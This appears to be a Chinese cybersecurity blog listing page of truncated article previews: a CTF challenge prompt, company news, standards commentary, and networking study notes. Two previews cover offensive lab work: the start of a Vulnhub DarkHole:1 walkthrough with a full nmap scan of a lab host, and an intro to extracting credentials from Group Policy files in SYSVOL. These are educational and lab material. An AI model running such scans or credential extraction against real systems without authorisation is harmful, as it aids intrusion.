

BUUCTF 世上无难事 1

题目描述:

以下是某国现任总统外发的一段指令,经过一种奇异的加密方式,毫无规律,看来只能分析了。请将这段语句还原成通顺语句,并从中找到key作为答案提交,答案是32位,包含小写字母。 注意&…

客户的认可,是我们前行中最大的动力

近日,天空卫士连续收到中国联合网络通信集团和海信集团的感谢信。信中对天空卫士的技术支撑能力、资源调配能力和敬业精神提出高度表扬。

全力协助中国联通“供应链安全” 实战演练圆满完成中国联合网络通信集团有限公司发出感谢信,对天空卫士在2023年集…

践行公益担当 | 关爱留守儿童,暖到“心理”

农民在中国各个时代都扮演着十分重要的角色,为中国的发展做出了卓越的贡献。随着经济的发展,农民为了改善生活而大规模的进城打工,“留守儿童”成为一个新的社会问题,开始在农村甚至部分城市出现。

全国“留守儿童”达6102.55万&…







新华三H3C无线控制器AC对接网络准入实现定制化Portal短信认证

随着企业办公信息化的不断发展,企业内网安全也面临着诸多挑战。在包含了无线 WiFi、有线网络的混合网络环境中,员工或访客、外包人员、合作伙伴等用户在接入网络时,如果无需进行身份验证及访问权限的管理,则很可能给不法分子可乘之…





可信计算原理浅析及平台构建

文章目录一、引言二、可信计算的概念2.1 可信计算的定义2.2 如何获得信任2.3 可信计算的基本思想三、我国可信计算平台构建3.1 可信计算平台的分类3.2 可信边界3.3 国产可信计算平台体系结构3.4 可信硬件设计3.5 可信软件设计3.5.1 可信固件3.5.2 可信虚拟机监视器3.5.3 可信操…





《网络安全0-100》前期准备

二、学习网络安全的一些前期准备 1.硬件选择

经常会问我“学习网络安全需要配置很高的电脑吗?”答案是否定的,黑客用的电脑,不需要什么高的配置,只要稳定就行.因为黑客所使用的一些程序,低端CPU也可以很好的运行&…

GB/T 28448-2019 《信息安全技术 网络安全等级保护测评要求》之安全区域边界解读

文章目录 前言一、边界防护二、访问控制三、入侵防范四、恶意代码和垃圾邮件防范五、安全审计六、可信验证总结前言

本期继续对GB/T 28448-2019 《信息安全技术 网络安全等级保护测评要求》中第三级测评要求的安全测评通用要求进行解读,本期主要对安全区域边界进行…







网络安全学习--单臂路由

单臂路由

VLAN控制广播域不同VLAN间无法通信1个VLAN1个网段不同VLAN间通信是靠路由来实现的

通过单臂路由实现不同VLAN之间的设备通信

1. 以下实验需设置两个VLAN

VLAN10:10.1.1.0/24

VLAN20:20.1.1.0/24

2. 三台交换机上都配置VLAN10,VLAN20,将10.1.1.0/24网段主机加入VLAN…

网络安全学习--VLAN

VLAN(Virtual LAN)虚拟局域网

VLAN属于2层技术

广播的危害

增加网络/终端负担,传播病毒,安全性

如何控制广播

控制广播隔离广播域 路由器隔离广播(物理隔离广播) 路由器隔离广播缺点:成本高,不灵活 采用新的技术VLAN控制广播…



Vulnhub: DarkHole:1靶机

kali:192.168.111.111

靶机:192.168.111.130

信息收集

端口扫描

nmap -A -sC -v -sV -T5 -p- --scripthttp-enum 192.168.111.130 访问目标web网站,注册用户 注册时尝试注册用户名为admin的用户,发现存在该用户 进入用户后台&…





网络安全学习--路由器学习

路由

跨越从源主机到目标主机的一个互联网络来转发数据包的过程,即路由器为IP包选择路径的过程 路由器根据路由表做路径选择

路由表

直连网段 配置IP地址,端口UP非直连网段

管理距离值(A值):值越小,优先级越高 C(d…



网络安全学习--域(一)

域

Domain内网环境

工作组:默认模式,人人平等域:人人不平等,集中管理,统一管理

域的特点 集中/统一管理域的组成

域控制器:DC(Domain Controller)成员机:

域的部署

安装域控制器–生成域环…



【内网学习笔记】16、组策略凭据获取

0、前言

SYSVOL 是活动目录里的一个用于存储域公共文件服务器副本的共享文件夹,在域中的所有域控之间进行复制,SYSVOL 在所有经过身份验证的域用户或者域信任用户具有读权限的活动目录域范围内共享,所有的域策略均存放在 C:\Windows\SYSVOL\…

网络安全学习--DHCP部署与安全

本文所有事例在虚拟机上完成

DHCP作用

DHCP(Dynamic Host Configure Protocol)自动分配IP地址

DHCP相关概念

地址池/作用域:(IP、子网掩码、网关、DNS),DHCP协议端口是UDP 67/68

DHCP优点

减少工作量、避免IP冲突、提高地址利用率

DHCP原理

成为…



网络安全学习--服务器远程管理

问题1: 解决方法:

#普通用户无法远程连接至服务器,需要给用户添加至Remote Desktop Users组中,添加完成后,连接正常

#通过命令将tye添加至Remote Desktop Users组中C:\Documents and Settings\Administrator>ne…

